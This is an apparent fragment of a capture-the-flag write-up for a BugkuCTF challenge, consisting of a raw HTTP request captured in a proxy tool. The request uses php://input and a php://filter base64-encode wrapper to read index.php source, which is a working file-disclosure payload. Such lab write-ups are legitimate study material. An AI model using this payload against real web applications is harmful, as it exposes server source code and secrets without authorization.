 Request
Raw Params Headers Hex
GET /test1/index.php?txt=php://input&file=php://filter/read=convert.base64-encode/resource=index.php HTTP/1.1
Host: 120.24.86.145:8006
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 23
welcome to the bugkuctf
https://blog.csdn.net/qq_38680693